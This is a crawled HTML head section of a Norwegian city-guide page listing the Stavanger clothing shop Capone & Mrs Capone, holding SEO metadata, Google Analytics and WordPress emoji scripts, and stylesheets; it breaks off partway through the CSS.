

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/
body_size: 45970
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Capone &amp; mrs. Capone - CityGuide</title>
	<link rel="canonical" href="https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capone &amp; mrs. Capone" />
	<meta property="og:description" content="Capone &amp; Mrs Capone – Mote til dame og herre under samme tak Capone &amp; Mrs Capone er en felles butikk hvor du finner alt du trenger til både dame og herre – fra hverdagsfavoritter til antrekk for jobb, fest og spesielle anledninger. Vi legger vekt på god service, kvalitetsmaterialer og et bredt utvalg av stilrene, trendy og tidløse plagg. ... Read More" />
	<meta property="og:url" content="https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:published_time" content="2021-07-22T05:18:26+00:00" />
	<meta property="article:modified_time" content="2025-08-23T00:51:29+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/capone-bilde-12.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="471" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Undrum-dev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Undrum-dev" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/#article","isPartOf":{"@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/"},"author":{"name":"Undrum-dev","@id":"https://cityguide.no/#/schema/person/da59ce260526efcdf159439e2c995952"},"headline":"Capone &#038; mrs. Capone","datePublished":"2021-07-22T05:18:26+00:00","dateModified":"2025-08-23T00:51:29+00:00","mainEntityOfPage":{"@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/"},"wordCount":365,"commentCount":0,"publisher":{"@id":"https://cityguide.no/#organization"},"image":{"@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/capone-bilde-12.jpg","keywords":["listing"],"articleSection":["Shopping"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/#respond"]}]},{"@type":"WebPage","@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/","url":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/","name":"Capone & mrs. Capone - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/#primaryimage"},"image":{"@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/capone-bilde-12.jpg","datePublished":"2021-07-22T05:18:26+00:00","dateModified":"2025-08-23T00:51:29+00:00","breadcrumb":{"@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/#primaryimage","url":"https://cityguide.no/wp-content/uploads/capone-bilde-12.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/capone-bilde-12.jpg","width":710,"height":471},{"@type":"BreadcrumbList","@id":"https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Stavanger","item":"https://cityguide.no/category/stavanger/"},{"@type":"ListItem","position":3,"name":"Shopping","item":"https://cityguide.no/category/stavanger/shopping-stavanger/"},{"@type":"ListItem","position":4,"name":"Capone & mrs. Capone"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}},{"@type":"Person","@id":"https://cityguide.no/#/schema/person/da59ce260526efcdf159439e2c995952","name":"Undrum-dev"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/stavanger\/shopping-stavanger\/capone-mrs-capone\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 